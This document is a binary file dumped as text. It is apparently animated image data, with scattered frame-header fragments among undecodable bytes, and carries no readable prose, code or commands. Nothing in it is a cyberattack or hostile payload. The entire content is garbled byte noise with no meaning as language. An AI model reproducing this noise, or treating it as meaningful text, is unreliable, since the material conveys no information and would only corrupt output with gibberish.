�h�MS �T�����B��kx9(�A M~��~�Y��b��_(61CBO��9/�L�dH�f�3wb�K��ku0�P�37@����X�6`�8������<����T�h@��@��S["~����rP���`H�$$VИ�<�2�(8�ZP�`lͫ96��V`u�o7h��k�A0#��8P�D�8��`�+�F˴��LB�:tp�C�SE�(r �2-�wh!պe�W���ˠ�C(W0d�#YK@�Mfh�xxwP8R'\�$`�h�Ch�"����= �T���41�+A�>p0'm �~т��6t�Q>�ل��x�[}\p�:�>JY�x�w��w8u8�!-V�#H+��J|=+�����RL�L�XmՆm��o o���u
s��vH�;��XM�>�=�M/ ��b<8�U$�V�{�zP�q0F �C��:XT��2�c�IŶ-���ҋ�o�G0����jPE�Lr�~8Te�h������1�/��x'��U���d����x8��|�A(X�AX�uʀ  !� � ,    d d  � �	HP�9s��;'��?�~���ߑB0�H��$E���EL�2�H9��?*��`Q�Ə(P!W�ݿ��|�;ǐ`���\��_S�E����ȿH1"P"F" ��re �@j
L��D[U�����.9G���L�?z��-�w��;z���Ǐ�@���E�,)����D��H֎�X�G��&4j��oÿ$H�X�bŊ�lِS��w�|6,�߁��Y~��(R�fi��@$D�P���/&������
�%\�0/s��2d�QA�V�*U�R�L%��RO	Ԕ;���v���@DTd�ED!D��P1E]��H��5
|0�@��	!�3�\�@_[\��9��cN�!F�<��`C
v9�(B�U����U<��RWDHe�eAP=�@ ���d���@�l!���F��Ã"6�P��D�:RYƧ�䐣�t��q�pC7�P���P�yaZ1� ��Y���
`��I�f�Lr�b�����H=��AG
i�;{ԠT]�	����r��^��ai^��@ `�i"�(�?1���@m*���0ÔTP欃X��	�<��T#=��D�BJ'�X�	/��¯*� ���`���?��'z�{��s�{p���8��Î;�C�R}4�cK�C+E�:��� ö�6=@��Y�Ga8��?�y����dk��#�օ8����S�$�s��CP=H�3��r�;Ъ���t|�����L���|��aT'|P�?H=��������@"�@�8�Zk���΀�C�"E������x���?'LKU
��U�Q�-�P�h^�i�_�f�{2( �?d��:������:��J�<�<�N,qT�ԕ��ð��:�O�D�'-�z0����H�M��w(h�
@@�Lob��
�@2;ŋ)�C�?ҁ�=��6{�@�U<�P"� �")��}MH�@���b��ޙ�-���(  ���
<�<��0��x	$Hنz��  h�s�K�;P�	��	��,�>0��0@/�&'7�I<� "�" ��1��VAL=�1��jT���� ��vp��L��L�}ف�3��<,M8�
V�P� .-H�RІ,<� S���`e�h�?���()�H�¢@�a
UD(�H��������4����.����fM=h\R�'p� � 	��
�$�?�O��T9�`Z�p�`	��+L�"�s�3z��`Ѓ�PD�L$�	V�',�hIV�=u�J�M�O���/�� �x�P�'y�z,��@p���p;8�Ad\��\�7��`	QXB��`�>��8R6z�eꠧf�4���p�7B��z );��pЂ*X*�����<���V�"�I�d��ea	_H|��?�B�0�a��D�E�r��X�53̀�H�W@�e=�	9hA���)�t.�ݗB0@��������2�.YA|ыl��PR(ʃe9�@L�<��[�Y!xt�-���0J�@Ux��P�)�@4Łv`T'�O��r���0<�)��*D���N��%���b�'� �$�w�i�j��|z��`8fea
�f��]'|���s��  �@]Q�?d���Osa8�m� TΡ.9]�p�0'�����Xd��&�׌Xȩ�װ/X�4����L >h��X!� 
x�&�B������(���V6��Y Y��J�א�Vh��)F�M�
�Ç�P��=�c�����┾�p��t��@��}�U���_�$vHO	�98���%p�E�"�`�:�@@<���Ѓ$*�H\Z Qp4K���
N�dr��� 	�૯@���2P��|g���
�"�	f��M$��K�^����N�����O�b������� O�B�<��`=x@�@���{_�56�=�B ��;��������HDfp�%Ո .؀댐D�䀾)�Apx`	;�(J�KHB e���Ѓ&\��c��)4�q0�@�,���!��ȅ`������d�b��Ѐ.�C��qMAz@��c	��'Ba�W�pfH$�m3<��fio��<� ��\A��ܑB��\ͣf��� 3�"`�=`F
a��?� o9�Є+�a�PX��G�/���ILb f��<��}���	x�KBСl��X�@v��x<�V��fP�uܤ��O�yfT#� 	��	�
�p}�7	��}�@	�p
��	� 	f S -�C'�j�0 W�  &WP	��1��W$,Ss���7�B  0�t�q. {��	�����	!��g
�@
��Y�;�"xR# �~ g! gy ���>Hq��b�^Q5�9�`��"d�a�[0k�`����
�p
X(�P}�p	�p
A�h���}��_H:P `  	���S~�~��
1��7>�#���6���96pV0V�o&p`���@��P�X�`�W��S	aP_�9P �z@ � 
�2 R <����
/wcQ��#��a!)0p!4{�<0��2-����
ш�(�
��	����`����lǆ;`�� �T) T�r����
��
�P��Ar E�;88 ��4 0�� W���ѐQy��}��ƠI���X��� 	� �M��� ��
�`g��t$� V���r4I��'�G��`��	�˨�E9�	��FY��p	�PM��
<p @ 0r� &T������mS/����D�;�Yp閮#{��ZB����@���p��	�y���	� `V�pC`�vu4 !�x��
�0�9$��r`< Qb=�x0�9 0 {�} 	��q�����	 �X�
��
�m`�L)4� `�9�pE<��w�$��P�᠒F�R��+p�5�WG�@r@(V��si���F���	��V�
�9�	�V@ +/6� Ĺ18`�
�������#}���E�<`9��uVjr��0&P�rP�`�0��
�
ʰ��@
��������`	��@ ��Pf���dc<Pa�}�D�9���V�Iq%!<�"7�{��06P���1���
�0�0�fz������p,���	�P	�V�E�x�!�R�A@V�x@g����k��@� Q�P*�5P��%�0�6Y
��	Tx���WQ��h	�i�W�q�]�] r�xE0A=���1��IO�A��*'Z�8�����=��8���Q���ps�	�`
� ~��e�w��pzp�E@u0�2 (��PG�B8���� �u�D�]�g��(3@��wT��Z�<p5Pl`(�@��I
�pa�ymj8&k��p	zYE�V�� `n��� �JW��
�@E6`��cT!�0�"0�0`"P�"l`�pv�W'q���z
��QP�p�i����wБ+@���Tz� �H"�s��J�g#���b���{*q��A��j0�8v	���0�����%�gбc�J�k�\1}�@�O��n0����R����[���`:aL5�5	4ʆk`�o`�cP	YL����1^�'�Qqp�\���fR)� !@pT �p7���� ъo�<��g��Ya��� �6 �UQ,y�0	Q�_�7�a9P�{��w�x�� ��Rb�)# e���G� :OTr��!��5	��ɼ!�v�]�ֽ���
� ��+g�peP�N08@0A�u�q0<� 
p 
� �bRh�I���
����%sV��qة(HAG0�!Ҁ��u�]K�c`��@
 ���	'�e vb�f���@\`ET�9�$���y���
�°DP*6Pz6�?6�ʙ!��Ӡ�����q:~)e`���8@6��b��Hp�ץ8s���%6N�:,�Q!bO[�h����́@� 1������ˠ���9�Qlg���P�  E0�vP7�� a�R(u �f�{@��;	AX�Ap��qi�l �0,��0� �`Pǅ���j�%�s]8^0f��&��L� ���RG� �\�*��+U��?D@Q��3r`�,-� � �͛V�Ԇil�-���
vQ0MP0- V`���7�9�ܾ��yc*@0f�{�R5`C��q= ?�&�-Y<�z\e]WP� y� �� 	Ƚ���XfM-��wp��/ a�x�` � p�^]P�\A�@�F�ᒯ�qpt���e.�Ѽޠ֒�
��
�
�
�)��0�ND\�7�����p/@`�I=��7�!�<��� ���B�>4�2`mpwP�0.�������~�0�0�
�|�t��\ȅ�IS=P�P��k ���d�:��k���P����<��`�P�p���р��Q��	����0>}�	��ps���e�TPw`ހ� %�=w���x>@b�~�
C+��%vQъ�;�m�����Y�`�PyQ�P�\�`
�X��:��w�pl����06��s i &`�&��+=� k�6p<��肰���� �� �@z`�����lJu�@
���7F��?�{����7@� i��g��VСZz{C�8�o2`<2�(3 �W0 ��Ph�� v(���a 	�Py�`$��P���<)�0���y 1]P�p���(� �z �`xT�͵^4 �[2`�)!xʦ֌p���6��)-�@��!F�
�Py�P
���0�L
T�	�0��`�Ԗx����Gp� P ��  �T������7��&3�Q�>.� �0l �p������ �w����O����N
��_u��	��	���su@���k� mF����
�����F�*05�lLF�P�� �` ��� l׾��f�M�l�Jv�X1[�j��+տ�H����#&��6i���X���c�M	�@��.{-�kW�:R` �E5X� �c�F�����/۴Aj ���c�*X�p��Kb��*����TF����S]M4�c��>Fp����M
-~�����)P��`BE�38^���A�?n��A4m6i���v�ޝ+]�5񘭺p��
dp�x��o�=u����-"FA�XLA�>��ݵ+�@� q!ÿ%&L�@�N5k����~m�^G�mڸ"Ijɭ7���.�H�e8R`�g�b%�+�G�F����G� 
Px�?��n��;�
8����@���>FH|�k��i
�X��b��bR!���.
�R*,�Y)�M�����'D��ƍ �`{�]z�%@@�.���<P ����9}&�������
=X��c82��,ႅX.⨖\�kURH)ŕR^�ǕQ@�$�8���D���������E������>��&P $
�&�j��}h �}�+*y�d�YfTS}S�ʍjN���ʕ�WH�p�?�#|�A�oҙc�dQ�����.�Eb������< ��4xo$qDHB�9�#o�c�{����@�IP�c�4�UOx�A�H��^���B�5�6�K��a��F� Ƞ+�胣����i� ,s�l@BMk�=�HM9��{�"�<\9�^��Y�T{��7Y3��7R^��I�0$�t�a��t�@6���Ez����'�PX�
*�;�@����tj�����+�@����g�}��B�#OE���¨��]a%6ٜG�Aǚ���
�N���1蠂2@��'����rG��8�Fh�D���Y@�#�M��j!0�D�U��)��b\��ʕ+�3+L����?�� `�]`PZ�:T 3X�	%7���\��?j�pL�v��B4�[��ȫK����#�����������t���L؅9$�t�pĳ����+ A�AC$l�Q�`���phC�����P�JT�Ȕ �8-�j��t=R��7�>>t�bc�Cw��Vt���Z �
<�8��!�2$��� ܸ�?��)��x�TF�8�"�	��K�(��D,q����7�8�)V!2p���(fs��:��� �@,�5����F>8�)\��kh�?�0�b ÈT�H1p��Y�I/��G��%��T���+v�
d�k����P���B1�0Ѐ��-t@lp�$ءs����!� z`\0���b�h��<��LX��c�CI�2W+�@�j��4�h�
V`�.�!��2�A�3� �ao�H#��>��4�8�~��Ih09�?�!0Uɥr�@�?��к,C�ʘ�*H�])B
�@:�aG� @��^�"h��-XRvV��A@�Ku����5�_df�����~6M����K��Y�R�.���*�Pt�c���
F'��(oDR�x����k� �TJ����7�A�� ��E0�����"�8X��qTH�A9���5j�� �Y����F�C���p@�i��:��L@4C��<��p|�f�HD}�ˠ�d4ȱ e�Ha���U��3�[*-詟�l@ol�
�5�F_ԛ�`'�LB����(��!���=~Cnbppq���P�r�<�#�؋����+�t G������F� ��Y�"p�a�������7n`/���3#"q�A6a�`���@�2��c[D�/����e����i�\!
����H� H���\Cw�p����)���t����`�Al{�i@�=`�������*�n�P	����#���纰������� ���A��D|u<�?|������t��ppCS�H6�}�=�����_��f�-�x�r��k�*�q�b����B<����$��2��	X �h�j;�:p �t�C �If�K#� �&d���8��D��:������r�܌�T��T�0�z���*G�S̠=����ށ�R��� �a[3c#wjڃ*pEv8�J���pK������M����4q|P��c��@p�F��HG�D��
<�������;�Z=p����}~��G�c|�1f��W���%|��L,�.��Ƚj�Q�������7@�s���Q�$�E����Q�����A����ihA��B�~P�¾�@{����Ѓ0�H���X�e�*y�Zؕ��^hD��!x8�=# �$��Z � ���2.; �) @h�2�>r�B��BX~�r`�� ��>��)XȐ�@	;���9?C��@�?hr�D� x�A�n�"0���=pA`!��"��C��q�P��r!ip���k CX��Y���Q�ۍx� ��h�1��/��f@"��3��M�q0n �7@�h�j0�[Ԙ�6 (�"`�1�3��i ��B0�!��(r�����҅�о+��WH�i�K(]ÂO0�e`�Y�\�L�V`+�8���np�"��;�B����� D@� :h>f�o��\*�B����~�W{*V�S�G�5/P,[;����PЃij�0p�Gz��C�#�A=�G6��@�8��㈨��#PB�b��{>��I�~�B���Py5ް�s�P(6M����|X��dX��l�\1=��w��r��y��h�Ū�E��G �) �0�M�:� A��mؔ@��oh1��C����y�x��`�I	���/���k����ڋMH�zp��l8\�h��5�Í���B �]�!��(@S:/�;�M��i��;��v9�C��.���\�L[p��T�J��|�1\����
�M؄a��z��x8r��l��:�ԄIC�?�I�k��M�Ӏi��,:0ih�C�P��iDL�y*�,$V��J�;������h"�����x�w n85�l�=n8��8胀  !�	 � ,    d d  � ����N�@u�#g���t�I��+G�2�ƿ�~ј��"Bl��Wã
�%��X�M�U�X�/�x	��{��Q�>����o��F���_	���B�@�5n!��H��`�\��o�?(d\��%�(��%A�Ͽs���[Gt�:s@��,�p�Ӡ{&��'�Y�%�*2�!�N��O0z��h+C%F��M���2�dP1bF�gQ"�0^R��C>��6<@����ȏ�I�<+�˕�a������?�f !�A4[ʹa�D?��<giP��<�#OP����"a��y���ĄYe�FF\�E��!�@� 	#���@�(�L���z+Q3�`/��qA'S�0�N:CB��9樳�U=젃y3���G7�f�Fc}f����@�pA�	$��A�`P�$���]$�g�O����cP��c�dJ%IN:��C�:�*ԟ��
7���\!I��X�#<!E�呇@`�`�?qVp����
�*���
Dd��wV�Wa���`	�#�:* ��΁=� �/��
(��H"�YC@LQ�c��c�ф
&����X���B
aQ�$��C=�gQ���?��#�<.��:������C��p�y��0[+�@�4� E��a�a�Q�
&x��\PA����{+�0����?]�#�8��Q-g?�A&P,,�@�j�p�5Ά�	3�����C���y\��?r�s�A"�t�	(а����K��h�~��	=���O?K/��@�CN8�`�jk�p�Գa0z���4�����r���pB	p "��j�/�`��sA�f���8A!��9�0OA��T���p�?"���]�ZfB*����uה�?R��f���	'�IB��A�&�������?��0�
{���9�`r w4E 	�Єxɤw��{�s�`�L$`N��}�
)��4�Kv)b�jP�9ą��S���r��(�1�;
U�b��P�1�S`�kc!$�
�n� ��Z@5/�*eh��Ip���=) �t�=x@ @����M ��!Q�!0�@�l���4��Ii�dL=��p��Dzcx$ʼ�2q���$�
d��	��}	)�Z�#����IL=V�Ue���
<��0�?�S
,�6� ��/G��`
=X��P6q;0{R�>׭�&�rO� �>��(�r��P �ce:�Ô9xN)�㛝~��Ȏ!���
��d^ר� �����"	`����	L�fe�7
A� cұ�9"�1�� ��T�A����.��b��B\��nH	�ڃ1]��@dg'�� $��?@I�
�N]xc�b=�Ç�1� � x�/t ���,�����@	�ӂ��
Sp�@��!��zC����+P��l�c�� ��PuYX��1�:���j*VA��8
��=kÁ{�"��k�� ���c
�C� �>�!���ܖ�49�� ��: U��B,�a,�@�(�RJ���9��y�%��Ah�rAS<@�1�>����)��X�B���� �s�Z�v�@�sAk�q� �Ǖ�@Ja pW�@%=���%m�-��z�P/yY�
x��汉�P'��d���Є%<�	�lQ[�
� ��+��� W ���v�?��o	J�:�Ꮑ-�G��A~\��8�����Ifp���z��',�N��?�[�,|�Px���'� .����!��� ���e�<��������r�p��G�"�q@��@���A��x�������= Yz�)�A^�B� �`�dM�qa��=�C5�  �(�m��*�(��)�=9�@�1�"h�p��60���%kc`��� �6�8Ԅ)�!_rf�व-aNp��P_���8#ތlH�@H&t*��n,N��R��(���~�,��5�A�P�'`�4���$��/d�	�� 0c9���>��]B���	8�Z�=�Ǝ�]�b
�bA�c���Pp���m@�²<����	h�7�.KXB�$��,{@ ���(pO�I�=���c �0����L����Ǔ{���c���:�>����!�^o��c����)���~��0<����&,�3�#.�²�������oqX ��� �B y��@�\�g���P?����DP�"0P�f�\��%`�Y<�%,!!��8��,��� E)H�	M@��&M���tf`k�H?`F�W P &�) ҷ	��
����q���T 1�r2��c@n�'��Y�~9 �E�4da	�0��
�	�����C��p�� �pa S��p|�X<�6���$��
��AG�\`�A#4P 2pD�!=�!pz�{z�z�t�7g 	�`�`� 	4	�B�� 	��	����� 	
Hl>� Ǉx�'P&!`E�<�Kbq�Y[hX�ۂ���a~�rr�sQpo�	Y	�`	��
�0���	� 	����	���a
�@s2��VK�x� 	� q\�M���~���/RA,� <�5P�1!0� p��cY�vf����	�x
�0�0����� ����@q
��%$�8@�  0 V8.c��/��} ��P?�as`<��38P0�E3� �0P8Pv�3��Ј�x
�0Gi��� ��8��`�	A�`
� �-�,]� P � ��`% ! N��� 
Z8��JALV��!"m�e�p�P~)=p�g��J1�������P�
� �A��	���2�@ ���;�� �* ��
� 
� ��$upDu�@H�+�A  3 nHk��g��� �A��
����
�ʙ
�0	c��2ER��U `�� 0�@�~�Ӷ
� BQO� {p%<0�>2P%��⛼Y$����x
���ɜ���y
�p	�����y	�U/�0]Y?� H6!�dyPQ�
��OfU�Ar5��2�I0?U�@j@k7�٠��F��� �@��gp	��
M���Y
��!��8���| �9 Tq�h왚� �����6t�;�� 0�DZs~�PE0^$����X��
� ����i�����JĐ��`�_�;�}��'��� j:G�*]�{���
�@� ��@8����T`�r5�0@x}�%�x�:^"	�y�@����`�Ơ��p	h���
��	����@������ffηT�y �q�\L��D"R&Zb�20}Y�w}p�`�����0���@�@
��	��
{��0� 4E��x�� Ю�  ������
VU�q@ �� �	14@"�&�n V`�?j{`"�rpz@�9Q�	��
Đ��	g`{[���8��@{`p=�} ]p&� E� ��\�x���
���Ub‟V�a132�fr�)
�XD
r�w0�Xq��0���P
�@
k
V�g`���h0�a	��9:�f_�XHfD�V�s��� <"$� uP�;~;��~)0
0R<M`�q4`l����	�v�똓p��[�q�+	�HP\0\U��`�V!pZT@�x������z��@�X�;�j0�n��м<�0���qP��n������v��!l���	��\�x�[�� � �T&� Epr��/��`CL�4��F�S��:0���U%�P� )�7 Rp!tPm����zcp	��
Hy��w�l�\{���V�I@�[x���� 4\5�Wpx������� sV �8�u�n	l	Lx ��0 G�I ��p���Vڄ�h@	��ZLDxepc��D���{�P �dB� pZ-@\ }/:m�5���0�)70< qs7Г��#E�j�k���v�� a�v��	��L�Z�DX���!���~q0�=`x^��jI63$�x������ "�)BPk��3ͨ"b�)Vll�j�A�у�. �p	���	��Z���,��k�lS�0�HPlPl�@�ˆ�jVH`\�;���
� ���`�W!=�<�nm�p�g���@����l@k.@\����x�ح2�e yF6%p!�u��Vp0��]E��OT y���
����� 2E�<�ٜ2���rl0!g��l ��`�4�ap� �z���ζ�{��8P0�q)\M�� ���U@~l����M�@`m��7���-�lPuPA�0�@ЀѠ�].��P��}	�Ʃ�	�٭1mEk��tG�q DІ� ƅ`G�T�R@T0}��5��� Fp= �Q�ь{P� ܀ �@�f�Ӏ�j0�����2���0�A�lG\��.p0�kP�@�� �`dE4�� 'F>@�`�~��.��)R�$!B�< IP�Pt ���p�Ӏ�p�j0m`c�wg�:�a{wQ�gO�^!�~H~�� 
  � �; �t�n�XU��~f1Xq�b�|�^�p��/��rNl@�pYP�z���r���_�_p�^�Q�v7�-�k�2@nM�P>RM� 9�b����?���n�F�6��ҜtP��`w@��Ӡ�� ؠ���pz
�@s��1|��	�g�kMP�r��`2��f��w��U>�{ �� � r��Bcq7� ���ga�`���@�0��0r�m 	��
�
���KhnGP�<P��֐1������G� !��u�x+�0EP�~�r�~I�����������m���6��:�� �a	MXt=��(^�<`���@��eB ���>0�|�
�0��`< E0YR�{�2�����0��3on��`�`:�
��
Q
U�����v�bW�� ޠ2p`���k�V5�f�{��#�<�� !1��w0�e��۰� l0��-���P뮐󶀔�o��	��>nNwk�4V � �-��A.8�P�_� *<�@1xX����\Bxd���^h�`��F-J�/�66�A�6��mm�Hz�*cFXDSe���'P�<U����c��󏍵{�	"C�x@�
W��Q+�,V4h��cƍ�26�aC�Mk���?���Q3(6l�M��P[�2�����TFR�J�)������ӦQ���၁�P����<}�ʒ%�ƌ'`������.\�Q�PNG�J�/6�73~�g��fV�l���y�+R�`�M*)O�4U�D� ��'�<���|Y�`� (`�h(��99.#f��N�a��ǃ$ؠ:XrĚi�o�!O6p��{�"IXyϖ[>3*�T�:*?L��D���-|�QÎ50``B��
f ��T�Hp ��f a!`�!#"�a:�gGa$�i���@� ʾ�F�.4s�[���J3�e���[R�P��G��*�D�=��3� y�#����(@����?�e�Ex�s�d��D4� �	& �:��@!�}��F�7� �|�i�,� Ž���b�+�&S�>XJU�6�$�<�@�}y�Dl�`�Y``���H�W�xPAT ������	4hV�F����C���o���B��'C�Ճ�������!��Bk��ZJ��^M6i*�9���l��F���B*�a�]}��M �T��$	"� "��h�a��i���@����{��B3I�*g��vW���;�QF����$�DT�f���&��.��&�C��%P !*��D�A��a;Q���F}z�fn���9��c���1�fb�c�(��i�4M]9͕�A�$�:��'i&�݆ � 
V��
<<_d�V�'�>�ZJ��c��j��5
�}����4�T�|0�
^�f�]���ș��Ӯ����Q��6�T�C� D5��;,�|` 
x��9���r_
B����*HQF ����m �#����dp�7~T0�>ǘ��`Q������EE�.���(�p(�m�����7��� �A�Ї]��}� 	8�����8 &p6�m���?�&���F51�h/f̫1��Z����1|���	�(Ba��4a���C���G�W `�I��"x�uC����8��H
� �0FH#ր#�t�#n��m�B����B�Ԣg`�v]�(���|�����^��� ��Dd��� �H�X}X�#xeLt`�X* �	( ;�D�� X�o��ݸ�!a�<\�ː 1rF�0��(�i�g�#]��(��^���o4���:�0 ��fFp ���
p0�(�H`C 2-nJA��H!�,p�H뢙-��.W��e#�VIJ�����+���nE���C�`��2L�7L�S;����D���<�@"�������^�Fu��d�t�˜b,c�P��hJ>�(e�X�
9���): Z `�\���0��:����*@��!�F�F�����!�����W��P)9�����p�?>�%�2������
Ul��x�5��$<�B�{Cc.� @�rK����1��a@p\�R�wsF�z��h�[�	�9��hW�q$1���C2b��~9b�����D��W!h��'� �5�Ѐ���ABը�4LX@�]�l��I]!��)��x�P�7
o"���(�����x��n�PX���:���$@:��}��84!� !�� X D:
!���)S��W��`.tu� ����e�KTB���iR�
�cQ��V
W}@�?�a;mx�����������@�`�< h��!�2nࣣ��4���!1/h4�=K1�|�e��'F1�f����3é"t����}�d�{�\#ш������ �d$27)7�'jC�l�A$�JI�3�Y�DC�Tb�"1���e,C�� :���=�!#�F_�K���n
z 8��,��P6��d��Q�o`C�`C� #��\�~g���1��'&1b�g�:y��h���7j�H@ppA��9@�	�}� �� ��6ء��X�72��h#���� 	[��~�1tQڌ���$���p	w�XF�_�s����������#		��2��aB�@N���P���#������q�Bh^���P^r]��A��G���Ǻ��Y|�k�M�!���7ZH��a��E�`��i�;X�`<:��9z��BAC��) �d8�N��d@��zX
2��3H�KH;X��g����2�A/M؃4X�9J�	 ��9��� �.`P>L�� 6��B��@ �jx#]cB1�B���s�`�[Ad
K�"[(AP�K(���JX�ch��hL��p)|	�4P)�����9��C4?�:�k����D�� X@ �r�8���i��B�3��a�9|�c���!A�:�8�1��1��Z��{�9�]�B���=`��t��
�*��B9��+�<��8�5�Bp8���i(�:(V��[��H�o|T�W0�� �1������:rZ��PR�'�t��)��;�D�6�@��C����ۘP�I�D��󀛜8:(rp�`�ƌ�[��o��WpQ�)qt��c�h��[ �=�Fx<L!t� ����E�6���h��p ��x��j�h�92j�̻�p�y0�_8�9�P��_�Ğ(�=PE/��Z(����eh�fATM�EpA��� �F�"0����E(�6(�8@�L�� Ѐ�\i�h�J�е]���=�J~PY�:v�2�$CZ+����/8�IA���C<���P�>X��A8��hІ8��"��9�D���Á����ԟ�l�4�hx:i�l�>l�F(�B�}�~��W ŕ��_p�D�M�Ix�T��1�����Ӥ?I��V�nx�!����"L7��06���#�8Jx�Ȍ8���@i�F��F�;����J���_����yV����1�/�JC�|���MM���s��!H�: ����;�A��ЁX��J:���58�K�mhI�	m�k0�X��~�v��<0|�0�%�tѪ�/�VC�d?�����KY`sH�AH� �JIL+�$�PC@�dC�������iJ5��{�.iӆц�)�mO2�y�p
��HV0�{�G(/�Kp�b@�e(O���M`��0�h���h�n�"Lal�u��HEBПH�h@�i�A��p�+U~؇(S~�w��b(?U�%m�QE(x��D�e@�9�"������xpr�# к��k @?FC���ȁ曬B{6jM�k�mm��n�&GH1��� Uv��3�\|��T�(Ѓ����4*Ph�w��� 7 �޼kH���=`XB�G�5ʌ@�H$ ��l�G��l�i��X�~0׌ �y����`ջ���'�-�<�T�J`y��8�t������O#�2>����Ԓ����]0��D��F8�+e�EW2͈2��ʈ-\P-|у���*��8�1�M��Vx����]q ���k��@��$�9 !� � ,    d d  � �	HP �����S',������K$���q�A"�X��/O1V�ݘ�R 
2P\���y�{'0��u��Jp]ϟ�

���?~�+"	U�?�L�*�ʿ*`Ɣ�ңƌ_�8B�@�j������v��\_��	�'x�ФI�4�C`T�hD+��5
�L/y�<����MLa�$V��!J�Ϡ&*�^A߾�Ś#P"�D�� "�HF�D�$��2˕1X����#F�l���A�3nĩQ��ld�ۨ�꒞K���s}�4�
3P��?�M�E<\Eg%���:�P�@|��$|`�
!ȴ�?q�����9A�?F%F�9�T�{D�.M�{)����@a�1Fn����y+ȔB
q%1�?*�PC0�X�O��x�P7����#��0	5�p
(��QK5ذ�VU�I�!�
&x ea�����)���5���
+p�P9?�e�QBݧ�?�$t�9�1��QE�?/�p'{+�Ń61Ea�����	�}P�� �k���(� �@2���0+�d�O0
��<��6�:�u�:r\ۃ:���
$��Bx(� �Mʰ��8�a���`�B�\p�x�,2�"$�3���¤�����[<��ө&�����?��C����[�?S\�dg��1&tx�����	��� 4"
V��8����;���?��s*���R�4	6yajn� =��s�_����~�+��pej+`9� C!����י0FPR6�#H��?���\����� �	��`>��`dWR8�����e�	 P [RҠ�8�P���#����gP"E�p2�J��(D��	'4D-�@E�b�Q�J���	�y�����ڈ@ ���c)�	�0�v�\l�֡�s�c!AU8b�&�8��\V@,���Ǥt���	?�A�� �0`AY�zP�
�.�sZݬ�D�T�b'�/�!A� e(���?87v(B
, ����@f,p�	}��@�m-���F�)`�`b�B�P)�-J$��Z�e��0R��8$��y��E`���h�;� �������&+�Ty*�(J	*�A�P�M������)�	�����0du�G�DP 
8JJ:X�0�!��((F�`�L�m�
3P�p����� ��	����R��v���3a�c����]�Xˇl��%t� ���G��?�c� ����B�F�`�!� 4���p0+H5MQv�	�)'8ME�CX�@���i���Ft�&��x�Z��a�#�a�����u���8���9� �8���-��Y>�]i�IT�;���,��Xy�8ɦ��f�p\rp�|�#ZrКN���#��I[x`8�5" ��b{�y@�)�
^h�b�	�E U�[��٨@jK#j�Z5
�W�0ȑ������"��qG\Ax@&���N���G~)}J�PcAr /<�.h��0���'X��<�44f(Yp�?(�p 2����5P~0��X�"������@��r�ix 	�ׂl�:h�����'4���~��� ��@Z �(ؤj�5�w�@6��B1���6r�4`T$'� x`k����q������ ��e*;!( �	qBt���
K8�
0Mz�|��b����?����Ⱥ���i@�D Օo�D�qp���~e�X(Vp��BW�
�|�����V�f�s@ B^��b'�1�}�q�EX�l����٣2�`����}O�,���|���I��v�B6E��z	PNt�
܂` I�$/���C/��P�?�!��0�� ��@���m	UXt���0<B ���?�-�'(+�j�x��@;��
p�(;�<�AD!n�D5��}��#�^20��NOX�@-�	����4��}�&8�MX����z0�(��Q4��9��x�Ǥ�l�� c�T�Z6��0��:Ա*�`u;��@���d�*
��?\T���d�M�#��ļ�0���E+Z����V�A'�`'�d�(�2�&#��3��DPL 5(x@	� �4��}��9
W�]�EC��IJ f8�&��=�n������`�RAv�����4�pԹ;�)�`3� "5��19����V����G-@a�����7�#"1	�L��B��-d��6O� f��cQmx#}0�5@��t3�Q�!�JSP�!	�@G�`�	�p�
,��7	�0	������	$8�$'8�eCb� ���qW�r�Z�{"%� ��2�S	Q�Y0{Hf�p	�0	���p��	��~�0	.�a
��CS�#rb� ��] f� 
�@b�Gm�S�p��5PI3�|�N6 �oe�X����� 	((��v������
p�	��	�a
��~X ~� ��V �V5"�] ���p��&��icE CH+Q0� �r:�R�W���
���0���p
f8�P�P�� Y p���7�QD�r��ta#,&u{`q3 y523,Ay4�!�Y�a 	�8�0���1#�	�����SP`T�TBG^� @  �7#�@�A� R�4�uu�G%��U%@m��RH�P��p��������	��
�`�@� w���@�P5� 0I��R &�����db���U?Bxo4���w.�_�(a@���� ���� � ��pk���1�����`F��%t�v@�E@>�Ĳ	��
=X9��F@� Sy,��d#��� $�T Kl'�З�8�p���h@�P����}�  f=6��8y�~pi�#�.�E�#�w�L�c 1u: 
 �#��R� �7Y��@���ʐ
`��1��𗓠C`�=�}���C�4[2� ���A.�R��? 2c!��uf�0 E �`�����������١� ��@s9[h	b�:@���Ӕ�cZ=�#{|,���V�#�'�ET�4�_3���m �0�0qY��W�r)�Y�Y�!wzP�@� P��HM��8�)t��09�`<�6F��u�P�S57��q���"%�
:���	�
?���YfPh�	<�	�bP<���0i��=� &P\�B��bZI����ȣթq# ��hT���m�w
����V*�vz	�+�	�p	�7Hr�>�{�� ��(�ux�@�pi��&5���V�"��"0S�R Zv h�2P"@r�	���g�	�(r'����g���`8���'�cR�1XIPR�tʣ6s��mz�0
�8�� <��8`l0�W	<)yI����Z+\S�){�WP��z���$\ R6� +_�!���B.Ix,pu6�t�<0�`3�j+�'���|�z�9{V
m���Q"s��H� �:���R�� ��R�9���P��#ע���CA�Dp��j M�� 	��rl�h@	2�s�Z:�lP�" �T �c��W��Xb��� @eA�^;��Gdk'́k l�@�K,���h��L�q�W����;<�Oav=�8�TP��
����&� E Ta}6@xϷ0�EpD �k�j�3��r�Qp��	=ٽὰW�##Dq (,`��� � Q��!9�
 )�S�`< = X�,Aa0�|���\�k�� 3��L:O���P�g����Q&\!PgG�с0^��8+Db�#W>QT�< �v�37 7�wxK����0�[���	���Ȑ���
mL�a�%��a�
�c�d^���{� ���*�R�B�!�A0`��R�`w@L�,�@l6�X s�G
�	�P	�,2��8��7�p��%��M-p$J�
�p��2�@��5�l��PvP��P�� ������^�v���gp� �\���,���+If:�:�A4� �5��R ^yvBd{��� ���� ������ڰ�O�ͳa�t[�e���wp~� 
p � v �cZ}p���!�Q�;rl'��{ �`ρ� � ��0����y 	�R�5bq_`y]�YɌV3[��0��\T P- �$|��-��V� ����2P qp�p���� ��Ѐ����� ,�	�7X�zm��d��K0q��M+P5��T ݃�3�@����=�m�Q$��z�F�ύ�� �`���p`��0y�	���=�	,'��ʬA����P�0�*�p<�#��
�Z-�l�݁�w�lP��݆P���L�0a�����[H)wk�lW������v��A��5�G����P$=��q���uP���������0P��E3��-����	r7��F�H:V����A�'=� c\�APV��09������LB�|�ϧZF����۰�������������
������	�z�mg@,c b0w`��k�'`��A�%���s�3`GL�t�u0p����������0�M<���z 
��	Y��ޡ
������Б��?X\�p��C ���P ��`@@`0��.X;�B7��ڼ�B ���`Hn	A�j{�T�m���
